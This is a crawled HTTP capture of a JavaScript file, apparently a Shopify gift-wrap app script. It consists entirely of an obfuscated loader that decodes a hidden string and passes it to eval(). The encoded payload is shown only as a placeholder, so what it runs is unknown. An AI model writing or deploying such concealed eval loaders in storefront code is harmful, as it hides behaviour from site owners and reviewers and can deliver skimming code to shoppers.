

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=heartbeat-handicrafts.myshopify.com
body_size: 1402
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",10,"IXgYGfiua",29,8,27))